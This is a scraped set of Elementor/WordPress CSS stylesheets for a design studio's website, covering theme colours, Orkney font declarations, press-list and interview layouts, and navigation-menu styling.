.icon-intro{position:absolute;top:-10px;width:638px;max-width:638px}#idpn-wrapper .liste-article-presse{padding:120px 0 0 0}#idpn-wrapper .liste-article-presse .intro-list-article-presse{padding:0 0 88px 0}#idpn-wrapper .liste-article-presse .intro-list-article-presse .liste-article-presse-except{font-family:'Orkney';font-style:normal;font-weight:400;font-size:18px;line-height:26px;text-align:center;color:#505361}#idpn-wrapper .liste-article-presse .container-presse .row-presse{padding:0 0 40px 0}#idpn-wrapper .liste-article-presse .container-presse .row-presse .box-presse{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:wrap;padding:0 0 80px 0}#idpn-wrapper .liste-article-presse .container-presse .row-presse .box-presse .box-presse-figure{flex:0 0 30%;max-width:30%}#idpn-wrapper .liste-article-presse .container-presse .row-presse .box-presse .box-presse-figure figure {width:100%}#idpn-wrapper .liste-article-presse .container-presse .row-presse .box-presse .box-presse-figure figure  .size-large{width:94px !important;height:94px !important}#idpn-wrapper .liste-article-presse .container-presse .row-presse .box-presse .box-presse-content{flex:0 0 70%;max-width:70%}#idpn-wrapper .liste-article-presse .container-presse .row-presse .box-presse .box-presse-content h3{font-family:'Orkney';font-style:normal;font-weight:300;font-size:16px;line-height:19px;color:#505361;padding:0 0 10px 0}#idpn-wrapper .liste-article-presse .container-presse .row-presse .box-presse .box-presse-content p{font-family:'Orkney';font-style:normal;font-weight:400;font-size:20px;line-height:24px;color:#000000;padding:0 90px 20px 0}#idpn-wrapper .demande-interview{padding:120px 0}#idpn-wrapper .demande-interview .row-demande-interview .col-left figure{padding:0 90px 0 0}#idpn-wrapper .demande-interview .row-demande-interview .col-right .bloc-titre{text-align:left}#idpn-wrapper .demande-interview .row-demande-interview .col-right .info-demande{padding:0 0 25px 0}#idpn-wrapper .demande-interview .row-demande-interview .col-right .info-demande a{font-family:'Orkney';font-style:normal;font-weight:300;font-size:18px;line-height:26px;color:#505361}#idpn-wrapper .demande-interview .row-demande-interview .col-right .info-demande a:hover{text-decoration:none}#idpn-wrapper .demande-interview .row-demande-interview .col-right .info-demande a img{margin-right:15px}#idpn-wrapper .demande-interview .row-demande-interview .col-right .btn{margin-top:13px}#idpn-wrapper .bloc-titre{font-family:'Orkney';font-style:normal;font-weight:400;font-size:28px;color:#002AAF;text-align:center;padding:0 0 40px 0;margin:0}#idpn-wrapper .retrouvez-nous-container{padding:120px 0}@media (min-width:1025px) and (max-width:1380px){.container-intro{padding:40px 25px 120px 25px !important}.container-intro .col-right{align-items:center;justify-content:center}.container-intro .col-right .icon-intro{position:relative !important;width:100% !important}}@media (max-width:1023px){#idpn-wrapper .container-fluid-intro{padding:0 0 50px 0 !important}#idpn-wrapper .container-intro{position:relative;padding:40px 25px 50px 25px !important}#idpn-wrapper .container-intro .scroll-icon{bottom:0 !important}#idpn-wrapper .container-intro .scroll-icon a img{width:28px;height:28px}#idpn-wrapper .container-intro .col-left{padding:0 30px 50px 30px !important;flex:0 0 100%;max-width:100%}#idpn-wrapper .container-intro .col-left .intro{padding:0 !important}#idpn-wrapper .container-intro .col-left .intro h1{font-family:Orkney, sans-serif;font-size:40px !important;line-height:50px !important;font-weight:500 !important;padding:24px 0 24px 0 !important;color:var(--e-global-color-68e634b)}#idpn-wrapper .container-intro .col-left .ipdn-content{padding:0 !important}#idpn-wrapper .container-intro .col-left .ipdn-content p{text-align:center}#idpn-wrapper .container-intro .col-right{display:flex;justify-content:center;align-items:center;flex-flow:wrap;padding:0 30px 50px 30px;flex:0 0 100%;max-width:100%}#idpn-wrapper .container-intro .col-right .icon-intro{position:relative !important;width:100% !important}#idpn-wrapper .liste-article-presse{padding:92px 30px 0 30px}#idpn-wrapper .liste-article-presse .container-presse .row-presse .box-presse .box-presse-content{padding:0 0 0 20px}#idpn-wrapper .liste-article-presse .container-presse .row-presse .box-presse .box-presse-content p{padding:0 0 20px 0}#idpn-wrapper .demande-interview{padding:0 30px 92px 30px}#idpn-wrapper .demande-interview .row-demande-interview .col-left figure{padding:0 0 30px 0}#idpn-wrapper .logo-client .list-reference-ul{display:flex;align-items:center;justify-content:flex-start;flex-flow:row;width:100%;padding:0;padding:0;overflow-x:scroll}#idpn-wrapper .logo-client .list-reference-ul .list-reference{flex:0 0 60%;max-width:60%;padding:0 20px}}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/uploads/elementor/css/post-39.css?ver=1768490546
body_size: 891
content:
.elementor-kit-39{--e-global-color-primary:#505361;--e-global-color-secondary:#505361;--e-global-color-text:#7A7A7A;--e-global-color-accent:#505361;--e-global-color-3067596d:#6EC1E4;--e-global-color-1119d:#54595F;--e-global-color-21927cdd:#61CE70;--e-global-color-7516d568:#4054B2;--e-global-color-18f66cc8:#23A455;--e-global-color-1443b5f6:#000;--e-global-color-75ac18cb:#FFF;--e-global-color-e0891e0:#2E5BCC;--e-global-color-7f764084:#AEC9FF;--e-global-color-3f955481:#EBF5FF;--e-global-color-2bb33901:#002AAF;--e-global-color-8f30806:#2B2626;--e-global-color-41be37f:#F0F6FC;--e-global-color-fd9a68c:#8E93A1;--e-global-color-68e634b:#002AAF;--e-global-typography-primary-font-family:"Orkney";--e-global-typography-primary-font-size:48px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Orkney";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Orkney";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Orkney";--e-global-typography-accent-font-weight:500;font-weight:300;}.elementor-kit-39 button,.elementor-kit-39 input[type="button"],.elementor-kit-39 input[type="submit"],.elementor-kit-39 .elementor-button{background-color:var( --e-global-color-e0891e0 );font-family:"Orkney", Orkney;font-weight:500;color:#FFFFFF;box-shadow:0px 0px 0px 0px #FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-kit-39 button:hover,.elementor-kit-39 button:focus,.elementor-kit-39 input[type="button"]:hover,.elementor-kit-39 input[type="button"]:focus,.elementor-kit-39 input[type="submit"]:hover,.elementor-kit-39 input[type="submit"]:focus,.elementor-kit-39 .elementor-button:hover,.elementor-kit-39 .elementor-button:focus{background-color:#203F8E;color:var( --e-global-color-75ac18cb );}.elementor-kit-39 e-page-transition{background-color:#FFBC7D;}.elementor-kit-39 a{color:#2E5BCC;}.elementor-kit-39 a:hover{color:#203F8E;}.elementor-kit-39 h1{color:#002AAF;font-family:"Orkney", Orkney;font-size:48px;font-weight:700;line-height:1.24em;}.elementor-kit-39 h2{color:#002AAF;font-family:"Orkney", Orkney;font-size:40px;font-weight:700;}.elementor-kit-39 h3{color:#2E5BCC;}.elementor-kit-39 h4{color:#2E5BCC;font-size:18px;font-weight:normal;}.elementor-kit-39 h5{color:#2E5BCC;}.elementor-kit-39 h6{color:#2E5BCC;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1180px;}.e-con{--container-max-width:1180px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-39 h1{font-size:50px;}.elementor-kit-39 h2{font-size:30px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-39 h1{font-size:40px;letter-spacing:0.4px;}.elementor-kit-39 h2{line-height:34px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Orkney';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://lagrandeourse.design/wp-content/uploads/2020/07/Orkney-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Orkney';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://lagrandeourse.design/wp-content/uploads/2020/07/Orkney-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Orkney';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://lagrandeourse.design/wp-content/uploads/2020/07/Orkney-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Orkney';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://lagrandeourse.design/wp-content/uploads/2020/07/Orkney-Medium.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/uploads/elementor/css/post-18559.css?ver=1768495411
body_size: 55
content:
.elementor-18559 .elementor-element.elementor-element-b917fb6{padding:144px 0px 0px 0px;}.elementor-18559 .elementor-element.elementor-element-cf8e90f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-18559 .elementor-element.elementor-element-cf8e90f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/uploads/elementor/css/post-38.css?ver=1768490546
body_size: 1775
content:
.elementor-38 .elementor-element.elementor-element-6792ebe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-25px;margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-6792ebe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38 .elementor-element.elementor-element-3885413 > .elementor-container{min-height:100px;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-f98d016.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-f98d016.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-1c54815 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Orkney;font-weight:var( --e-global-typography-text-font-weight );}.elementor-38 .elementor-element.elementor-element-44bf362 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-44bf362{text-align:left;}.elementor-38 .elementor-element.elementor-element-e4ce784 > .elementor-container{min-height:100px;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-a2e1ae2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-a2e1ae2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-b472b59 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-b472b59 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-2520309 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-2520309{text-align:center;}.elementor-38 .elementor-element.elementor-element-2520309 img{width:100%;max-width:100%;}.elementor-38 .elementor-element.elementor-element-2c0c49c5:not(.elementor-motion-effects-element-type-background), .elementor-38 .elementor-element.elementor-element-2c0c49c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7FBFE;}.elementor-38 .elementor-element.elementor-element-2c0c49c5 > .elementor-container{max-width:1440px;min-height:103px;}.elementor-38 .elementor-element.elementor-element-2c0c49c5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 25px 0px 25px;z-index:10;}.elementor-38 .elementor-element.elementor-element-2c0c49c5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-237918ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-237918ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-237918ae > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Orkney;font-weight:var( --e-global-typography-text-font-weight );}.elementor-38 .elementor-element.elementor-element-4b962e7e > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-4b962e7e{text-align:left;}.elementor-38 .elementor-element.elementor-element-4b962e7e img{width:236px;max-width:100%;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-7a7b2789.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-7a7b2789.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-7a7b2789 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Orkney;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Orkney;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Orkney;font-size:18px;font-weight:300;text-transform:capitalize;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main .elementor-item{color:#505361;fill:#505361;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main .elementor-item:focus{color:#011640;fill:#011640;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#AEC9FF;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-framed .elementor-item:before,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-framed .elementor-item:after{border-color:#AEC9FF;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#011640;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#AEC9FF;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#AEC9FF;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-underline .elementor-item:after,
					 .elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-overline .elementor-item:before,
					 .elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-double-line .elementor-item:before,
					 .elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-38 .elementor-element.elementor-element-2f3918f4{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown a, .elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-menu-toggle{color:#848484;fill:#848484;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown{background-color:#FFF7F1;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown a:hover,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown a:focus,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-menu-toggle:hover,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-menu-toggle:focus{color:#011640;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown a:hover,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown a:focus,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFF7F1;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown a.elementor-item-active{color:#011640;background-color:#FFF7F1;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 20px 30px 0px rgba(0, 0, 0, 0.1);}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:rgba(132, 132, 132, 0.15);border-bottom-width:1px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-38 .elementor-element.elementor-element-6792ebe{margin-top:-39px;margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-44bf362 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-44bf362{text-align:center;}.elementor-38 .elementor-element.elementor-element-44bf362 img{width:89%;}.elementor-38 .elementor-element.elementor-element-2520309 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-2520309{text-align:center;}.elementor-38 .elementor-element.elementor-element-2520309 img{width:89%;}.elementor-38 .elementor-element.elementor-element-2c0c49c5{padding:0% 5% 0% 5%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(max-width:767px){.elementor-38 .elementor-element.elementor-element-6792ebe{margin-top:-25px;margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-3885413 > .elementor-container{min-height:60px;}.elementor-38 .elementor-element.elementor-element-3885413{padding:-1px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-f98d016{width:10%;}.elementor-38 .elementor-element.elementor-element-1c54815{width:80%;}.elementor-38 .elementor-element.elementor-element-44bf362 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 10px 0px;}.elementor-38 .elementor-element.elementor-element-44bf362{text-align:center;}.elementor-38 .elementor-element.elementor-element-44bf362 img{width:70%;}.elementor-38 .elementor-element.elementor-element-e4ce784 > .elementor-container{min-height:60px;}.elementor-38 .elementor-element.elementor-element-e4ce784{padding:-1px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-a2e1ae2{width:10%;}.elementor-38 .elementor-element.elementor-element-b472b59{width:80%;}.elementor-38 .elementor-element.elementor-element-2520309 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 10px 0px;}.elementor-38 .elementor-element.elementor-element-2520309{text-align:center;}.elementor-38 .elementor-element.elementor-element-2520309 img{width:70%;}.elementor-38 .elementor-element.elementor-element-2c0c49c5 > .elementor-container{min-height:86px;}.elementor-38 .elementor-element.elementor-element-2c0c49c5{margin-top:0px;margin-bottom:-86px;padding:0% 5% 0% 5%;}.elementor-38 .elementor-element.elementor-element-237918ae{width:30%;}.elementor-38 .elementor-element.elementor-element-7a7b2789{width:15%;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-7a7b2789.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-7a7b2789.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:12px !important;}}@media(min-width:768px){.elementor-38 .elementor-element.elementor-element-f98d016{width:5%;}.elementor-38 .elementor-element.elementor-element-1c54815{width:95%;}.elementor-38 .elementor-element.elementor-element-a2e1ae2{width:5%;}.elementor-38 .elementor-element.elementor-element-b472b59{width:95%;}.elementor-38 .elementor-element.elementor-element-237918ae{width:20%;}.elementor-38 .elementor-element.elementor-element-7a7b2789{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-38 .elementor-element.elementor-element-f98d016{width:10%;}.elementor-38 .elementor-element.elementor-element-1c54815{width:80%;}.elementor-38 .elementor-element.elementor-element-a2e1ae2{width:10%;}.elementor-38 .elementor-element.elementor-element-b472b59{width:80%;}.elementor-38 .elementor-element.elementor-element-237918ae{width:15%;}.elementor-38 .elementor-element.elementor-element-7a7b2789{width:50%;}}/* Start custom CSS for nav-menu, class: .elementor-element-2f3918f4 */@media (min-width: 1401px) {
    .elementor-nav-menu li.menu-item-1050 {
        position: inherit !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/uploads/elementor/css/post-75.css?ver=1768490546
body_size: 1980
content:
.elementor-75 .elementor-element.elementor-element-6a5fdc8:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-6a5fdc8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-6a5fdc8 > .elementor-container{max-width:1240px;}.elementor-75 .elementor-element.elementor-element-6a5fdc8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-6a5fdc8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-2cfe761 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-07cfed3 > .elementor-widget-container{padding:60px 221px 60px 010px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Orkney;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-140f0db > .elementor-widget-container{padding:0px 0px 16px 5px;}.elementor-75 .elementor-element.elementor-element-140f0db{text-align:left;}.elementor-75 .elementor-element.elementor-element-140f0db .elementor-heading-title{font-size:18px;font-weight:700;color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Orkney;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Orkney;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-75 .elementor-element.elementor-element-9b427a0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-9b427a0 .elementor-nav-menu .elementor-item{font-size:1.0625rem;font-weight:300;}.elementor-75 .elementor-element.elementor-element-9b427a0 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;}.elementor-75 .elementor-element.elementor-element-9b427a0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-75 .elementor-element.elementor-element-9b427a0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-framed .elementor-item:before,
					.elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-framed .elementor-item:after{border-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-9b427a0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-75 .elementor-element.elementor-element-9b427a0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-underline .elementor-item:after,
					 .elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-overline .elementor-item:before,
					 .elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-double-line .elementor-item:before,
